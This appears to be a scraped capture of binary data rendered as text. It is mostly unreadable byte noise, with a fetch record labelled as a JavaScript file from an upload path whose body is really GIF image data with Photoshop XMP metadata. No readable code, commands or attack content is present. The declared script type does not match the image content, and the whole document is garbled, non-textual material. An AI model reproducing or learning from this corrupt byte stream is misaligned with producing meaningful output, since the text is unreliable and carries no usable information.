���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/a514f125-8f3d-44c5-8bd2-a43dedd28ffb.js
body_size: 687847
content:
GIF89a� � �� H6F�J�ʊ�gn����֫eWK(0ݵ��wnؗ���r��闐�1TCP2Sɇw��o%f�Gn�v&o1*�/3%3�1�z��WO͙�驚M��Rs��k���%%�̽�te��x^��콵��S�������G���A6���*mWi�Wg������vgw�d�RH���ꬥ���oD3���ՊN�V6���r+���	���W���v���׈zڥ�dHUo$�fS�uy�����i݋��|Fژxܜ���f���I�x�B	詉a7CLQf�����g������ۧt�vO�IC� wGUfBH�i`.��ʕy���ɇe��� 궘�ZOƗ��عNiv��v�HA� p�h�Q*ڗe�UW͌~xCB�ڣ����ƫR"xU\����T'�Ž�jb�{p�FΥ�����ʢݵ�����j7�TƼɊSE���umM���ua���? ����wv����T.�Vۊe�ffR]Υ�FfX����jv�B�VV�I[aɖf�b����׻�+%̝����߫U���xTD���2E<�%���1$#Dܷ�����d:�;<�E�ؤ�^`�@�ȓ]X=���������ɴ���ߝYn�X��w�d����;E'�b;�����@A>`˴����䮱�JLc��εkl�bi�Ƶ�ν`=`����ƽ潭���絥���ޭ����ｭ֥�ޥ�絭֭�����Ƶ���ޥ����֭�ﵭ���ﵥ���ޭ��ƿ潤���ե�����δ�����������������ΰ�R   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)" xmpMM:InstanceID="xmp.iid:E567BD8BB88B11F08395C561985D02F3" xmpMM:DocumentID="xmp.did:E567BD8CB88B11F08395C561985D02F3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E567BD89B88B11F08395C561985D02F3" stRef:documentID="xmp.did:E567BD8AB88B11F08395C561985D02F3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � '�P�`�2>(�� �� � <�� ��"b�$HF��DܸQ�ɇ(O�@��K�-C,��� �E�`I��b�Q�&�9C|L�0��SK�B�Ju���XeM%��G
&�y5Xp�N�,5�ؾ}\���PGo4�� +�,8͙�����><PhKD��D>:��1dP4h��@_>��h�-H�:5 I v>�S�Ɓ��`�;e�f��b:x�b��=@����ЫZ���,��x0�}�Z��(��(��^\��ݷmՃ,P��>5˛7sL�!fؠW���% ��p"�bF�5D C!�QJ,M�j����F����P}h1�
*,�Po&YԓE@(�_Yh�XQ%��TL=��sTi5�V>
�Xʨ��@L�E��|P�[t�W����D���+&p��`��T��i��$p�i�Py�k�v"i(J�ۜ�Кk�p Z��B%�x��'ιbD ��,Y��qLQ��З钠�(ݨM>GAĨ� Z�J�p�}��H<���z���*�0SA<��Y`�y)�@az�j�E2$B��-�F��T��Mt!D0i��I4`S(�Z`��=m�E�p&x��e$5 u/.�����#��0�@|�px���"P�E׮�T �h�E��a,�=�BOM@��	D�a�&����g����߮������'��C�<B�f�ʩ5ì 7c��.���P`�́�T��+��p0 ���_ ���o  Qʵ�� �
 d��o8��(���SxJ!eRP�]֦IE�rU���).���[������!@�}>npj�X��B�Q�HN�E���E�?X|q �D�^�:<3f3�6��j�>�`��
��olcx�u��o�tH�d�Y�nJ{&KC�܌+،y�*aþ��IQ� ��D~@`��`�}�y�-���h%S���:ň_I�I\󚿲P����+H�
n��
`"<��+& �+��Op�f�`����
��Ѓ
�B��@�*5Ṅ�;_BL@���D"V���0�IyD@zL�BF�Di���K��-��D!8���" H�E,!
�  ���
I��D2���މpIe�
.`F^���@�Q�H�	����������qEFcH��Ɩ���)��%�G-��M�
DH����9�ndE��'~ Q)� GI� Y�LIV��ǂ��K_a���@� �p��\�
%���j>����0���ea�xK\z!�EZ!�}�ż� N�4�a^���ˌ�2r��IG�Ȑ2)�B���dF�g�`�"��8�-<�4�$�25d�KCd;h_�	b@��&�p J�n�NG��;��~7��������e�p��I�bl>I��`�H�.Ţ�d.rK�lB�#��F��5i�|Mf�%gZ�g��(�?���XLI�;VSZ\�	��*Nũ[��>�Y�2%����:EK����2�����<�*��' f� ��3���[���D�h�K��S�bkfTA�Pry�Lt���(Q�\�X�Zj��1�CU�8�t+t�f��/&Hȩ��s^`�Z�i!'����ӑ�L'#1�4g*��T10�>�.8�h����ǉN��p�c�P�B	"�㷴�td!��F�)L����aH,������q�Lt��Z������dQ�$Q@�:'�8+�T��$�?��'|@)����?0�m�� ���v�*Ę8��ExK���v���3����r3��xu$3s�KO�E79ӣ�+���-�aD/�LS��m:奴�D��6�hU�D�B�?���3�1�� ]�*�� `x���e�}�0���P��r��؅�qØ	�k@抡,d���( �i��H�����3����'`�
�:?��A�n�!dTP@� �ahPN\�
,�A>@�/�����A@$<�An��7G@�3 <l�k!��O���	�0�sh
��SE�I��)��nf�ř%ݙY��燒_ڵ���G�;��ldo�B^�� As�c��I�@ �82���Nc�@ po�W8�g?8�R*Rg�՜ t��u� y 8�	sk��`�&���(��`�F �&jIR-焳�2F��%�ɂ^4�	l�[H�<�G�K �[Zx�Px�s������,t���4C@��N�=����z���\���a���6
f����N�W�*�ch���P-X�4����^rUW�*��8#Iu". O�>�P��0�.� 0A"�KF����e�Y"���sL�{B�vU_`�z��*�v��f�j��|�|�����o;�
9�	<� Z@s�}40T���4rs|uK�!g�!�zDK��9x�H�nD0Pz�!.��Q0�~�
*�1Lނz4�� � iQN[U{B�;�;cqX{���o�gX����_|o�S7�h�;*��Z@a%� v*W]�1v�\��l�V�!bbI�3�1�}DX�����4|�����3�,QM�Z� �͂o���o�p�d�Bw�X�n�BV�H�u�t��|��8 �:�_�+@}@����"E�1SI�l��E�1)�j0�"�S�AHP����@�h��ю�y��@�40 �s�",�+@"օox���d(D���h���[gh��OPO��e��O9D�若�7�sC��}����N��Ѕ+i]� �6)a2�#: 8A���d�=Dؓ�X����hy�A�:sl�p6��@e)����فgh�HT��ِp`����U���@",Io��P�V���ЖBtB(�7)��05�f�%�~me�!39B'�@�rc �x��Hy�����Д������(��E0PG�+�tii�BV �ɐ��Uo�j��(����	�,p@*0	5�,�� �n���2���|ɠ�I"��B��v7�}�	�� �0l$�,�ם�H��^���^s��2$��ٓ�Py���dtDi�JSG�WQ �I�ӏ�`1��B�*@���Бa��]�vk�B����ހ� � �2�ǩƐ�ڜ���*�B�
����P�����q?|�)��6�W2��� A �,�������GX���Y��v3�!VąaX<ȓ�VP*p��)R0�5�
��� �p�[W��P ���'�p������
Jft*O@Tv9|7t���&l&���) ��U��8���z4�+��sA"%�A�S.��(=�XVT����S{��(���М�y@��J��#�$b������`����	�� ��	z�Ы���`��<���v�0�d2�6��g�	;puMQE-2q�lM��A�y�I�H���n��g����oP���}�r$�
C{֚��]z�2�,p����,��p�c�P5P�C,�2�50eI�����k��	r�
a��� ��;���Tv�7D���	�S/�a2�ڝV���	L���a��bY�|��%Q��Y��]P9��H�X�X&���9DO���)�!
������ȋ�p�P?�;��P�@�a����hi����
P��+E���=0a��� ��x��:�B�cj�j��Z�$zDqb��'��~�(HjyHj�o��0@ z���������[���ɜ�);@ �p���pr���8j�Y��0�*@���2��"�`��Z�9���|��;Z��h�'y#*���iG�;��M�1��9��h�'7gt��n����y��]0~� 0�D�=Uz[Й�\��`�`��p	��
z�������ʽ�x#p������S0���KÀ�� ����O`�F,?���{B���
�{>@5��!������s���e0j�b���� :�X@y�)���	b��E8�g�<��Hz����&u�C���ƹ5 ï0�P��盳�`�`#�ɐ�)S�� p�;���p��0�+�5�b�
N@��X����;����cs���Y}W ܝ��f,i�Z2U�W�)G�$(c�~���c��b���)0�=Z�@0� �`K�)y�P�6պ�`,��?|�`
�p��+����^���`T��P|	(��0�;pi�;ѽ|�!��t�Pmĸ�
{���6PM乆ZH��)j hI��*�I�т�SE3�Q�w��xe�(��4~��:�A8�}���@F�L���L�p�'�UN��ʅ��{�8{�S�վ�e]y���Te��Q��0�b-׭l���˿�U9	s=�p���(� f���@d�	� ���
b�83�������'�BFI�vUԼay�0H�c HΔ�N�3 �@�@�t�� ��<P\п�}���]rБ�@֑<�b-=׿0�ҿ����������|�7 ��%��$z��@)��e�Gg��[�k#���s��\E� �<c������b0J�� ���	�Ќ}��09]�P
� N4�zpd�PP���^]�o����B ̺�n0�ם�m� RP��~z�P@^�|n@��=[ة0
�m̆Z&@ا	���idԮ��[��?~��$a]��ذ�����3�� �b0
�00P�-���g`�<3	�����7D�ӽ�Pp��������P�ϝ3V@�<�E���P�a ���=� �0�S � 7l��⸠N��+5P�`̱0Cb��� ��W3]M(�Y�$��
��x���(�$�p��e ��c0�/	� � 	���	�
f�� 	� ��	��C{���4{�<�;Pr��r��=�p4K��:>n��=(�

;��-Ip
  %�%p���H�������S� 	s���
�e�Q�Ҳ��kE~�b��Y4 ��V:��/֎���/�36q�X��0^ 	�`J`�� ^ �^0
^�� ���[	Po�z�}�; �S���0���k��.�6��
5.�O P���a`	�
�I��{�����y@  �E 9���Ŏ�}�� a��;3�>����"��T!�6�ۜTo��	c��ڦ-X��v0 1`PU� '_p�%�  �� �P	�@���(�/?�Op
���;P�P��`?����� 2$H �]����p��)2 �!'L���pa�9"i�#^��8c��D��F�M�8m�Āa�M�e)��h�0HʙT  �b�� �c�>�v �,c�`;ˀ" ��Ӈ�Qv- U�J��U��e.R�R��9 �?8�3H`"�#B��� >�ü����ώd`ٳe_a� �t�.�Q����$�z���J4f���4gO 8e��aB��&�b9 "��U�J��}l�x��d���X���H�%^䙻@@�z�ѻ˛�J�1�}* ���M�dl��a�'�X-�^#���*�p��,+M�J������@"��p��^��	e� `'�^0�8hJ���>(j)i�{���������$��cF�Ò����c�$�3�`�4�cS ��4�1�u��Á?졡���4�$�l"V��l�-P��P^c@�-��L/E! "Ņ�<^yE�[oR^��Di��PrđETP-�P�&����zn9��@IސĖ|�  M��j����
 <�st��+$�:@�F�b>�vYS��pSN�L�{ܰg[|�P�*M���4�  ���J��Q�ny��@�""6�P��T��
+QEV���V�q�b^�e�:�lzN�s�IX )p��	��� IƋ�*��|@� ���*��cUY���Ƃ���/��ԫ�x��ˮZI�"��B� A*آ�Mf>�@�6]4��"�^)Q���D�O-��o.5�Dem�d�b4x�A�L~��1�^{�X���H
������
i���R�+���D,�� HQ�jF,h���/-u�KK v�͏(0��AH �@;���(��[�W"g<�0,�H"@��?����"r���@ �̭�%`�.j��T  ��������t�qD��:�5Ȑݐ p�dI`|��Ґ6%,(-*3�
#j��`�:�
x��:|�
�(AZȖ�6!qF,�Fa�:�F�C% ��������!�`�U	�u��0Qb�Ɂ�"����?\�`�B�?,w�d�/RhQ��A u�& �+���		�uY��~��P�쮅]C�r�OM��,`@:���`�&�`z�Þ}��/@!����Y�;@�(ȗ����o�_���Q�Rc���)���d��( f�#�3\5#��Ն`8�<k���P,95iJq�sI�<�Z , 	�B�WT��Y0�*ZA%W,�[zk�_�anY"ܥ�d;b���D3���Q��8� �P�bf�?�~s@v��
1�"k ����fɨA6T��|j�c�.��Q.b���ZT�D��$�L���"�E�%{�Y`�I}�B`�1#?�@��9�"R%��Ă�d� 5($t  PG����*nyK].q]�;��p�(�V����8Jq��	�G ��?��t�B2�Q�-�a����ϔ�T}*9�I R��[x�QY$� `Jэ�"QP8$�/�?W�mW����0c���4q V��+�,(˒X,��M��v >������
��l�#�@kZq�V��8�`a��O����JU���;%ʀ�!��-*l���(�TБ���( �G� �L��	b-���HC���$or���|��,fa�MH�:���	�X1"�/ԁa96t��&�M�h$�rK"\�D(�׮��Q�B�p��сt|��@ 9Ѝ�}���� +��� �Q��b�F�PDFJ��
� ��DA�u��9 ���G �&�e����.(V)$�
K�Nz%���.�p�(�D���q�(H� ���,�(	t�0�< B�t��l��5p�Cz��ԁP�p�MK�t `���4
���"_+����ic V���!qQm<UX���%ŬA���ԩ�-)9���ճ1�.Zt�&l/x+���$c�L6NO^�D�����h��2�]�e� )�!K���[��`�<�	�=0�/��<�-ͣ�p�Ǒq �7��:̑s�=��4�����8p�C �+\|!�	�"Eř�%�p$O`�^�����V��?
�XJz}f�2l�Z��5��dk``"�	Ux�]�C�%��4U�[�:D� pn¸Ѱ��޲�q�z@�x|��Qз�����0G��)4��'����p�x�Tt	�x�(���Ŋ����l��/Q�g�T����g� ��@帮�讛d��!Y�d�3V��<#�ѓ��(�q��F�X�!,�	�48("="��F�,A��+��n�CH4p�ȆJ����L;s0��U۱�c���"EH?�Q��� 4��3?�j��@�k��]�
X�
�B-4���tS�-ص-�%��X7 ��26���1�����*�]����4�yk:<�%(�&����=��B4�;�āC�rІls��K;���I��� ��Y� B�SS[�uB<ǛB���{iǣ�x��s�d��dx�
 Fx� �^��JIFK� 0�.��8�������%����3�؂�P#�,qT�(�<�4�;Av�,8�-33��{܆( �� �D����OT�1�ē?�Y�),��yHS�AT?���ڨ-+�-� �� ��b|����5(\����)0I��[��P��$H>��O`	��57	�"���3�R@��:ݻ,��=w�5(����r(�mpu��S�����+ o���qB�������¸E\�ȹ�?<�ŏ�ȐF�L�8�`�B�a�^S7f��'�B�J9��,���^C+����(K��l���ܮ`4�����z��K9=K�v$A����rX�r��4~L����~4�,�"@��Q����#���-�����I�4���V8I�I봄�b�<�bT��k�|����JA\kI\�(@�%H�A���L*i ��:��V����%��!��ADLЪ30�#�/@(@�o�r8t �l�;�M�ʰHsІ�B�|B���l����˓�E�J F}�I��J(�5��.��Vh�Th�+��q�O���8�OHPH����K1�D
